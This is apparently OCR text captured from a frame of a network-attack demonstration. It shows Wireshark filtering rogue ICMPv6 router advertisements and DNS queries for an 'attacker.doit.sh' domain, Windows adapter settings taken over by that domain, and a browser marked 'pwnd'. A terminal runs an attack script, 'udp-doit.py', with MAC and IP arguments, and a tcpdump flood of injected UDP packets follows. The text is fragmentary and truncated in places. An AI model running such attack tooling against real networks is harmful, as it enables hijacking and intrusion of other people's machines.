 DESKTOP-MOQD857 - VNC Viewer
Capturing from Ethernet 3 (icmp6 or udp port 53)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmpv6.type == 134 or dns.qry.name contains attacker.doit.sh
No. Time Source Destination Protocol Length Info
41 67.809061 fe80::224… ff02::1 ICMPv6 134 Router Advertisement from ff:ff:ff:ff:ff:f
44 68.261850 10.11.0.1… 8.8.8.8 DNS 76 Standard query 0x5577 A attacker.doit.sh
Select C:\WINDOWS\system32\cmd.exe
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter #4
Physical Address. . . . . . . . . : AE-B6-D0-B6-DF-51
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Ethernet adapter Ethernet 3:
Connection-specific DNS Suffix . : attacker.doit.sh
Description . . . . . . . . . . . : ASIX AX88179 USB 3.0 to Gigabit Ethernet Adapte
Physical Address. . . . . . . . . : 00-24-9B-30-3B-02
google.com
Not secure google.com
Incognito
pwnd
C:
Type here to search
~
reg@greg-XPS ~/stuff/ether
sudo python3 udp-doit.py eth0 18:b1:69:e3:a7:b0 00:24:9b:30:3b:02 192.168.1
29 10.11.0.189
ot 192.168.1.118 49786
ending lots of packets...
CTraceback (most recent call last):
File "udp-doit.py", line 65, in <module>
main(*sys.argv[1:])
File "udp-doit.py", line 60, in main
s.send(sent_pack)
eyboardInterrupt
reg@greg-XPS ~/stuff/ether
6:02:45.157000 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157018 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157021 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157029 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157270 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157296 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157315 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157320 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157333 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157341 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157347 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157351 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157355 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157360 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157391 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157399 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157415 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157422 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:45.157436 IP greg-XPS.1234 > 192.168.1.118.49786: UDP, length 140
6:02:49.206142 IP 192.168.1.118.49786 > greg-XPS.1234: UDP, length 20
6:02:57.210267 IP 192.168.1.118.49786 > greg-XPS.1234: UDP, length 20
6:03:05.219908 IP 192.168.1.118.49786 > greg-XPS.1234: UDP, length 20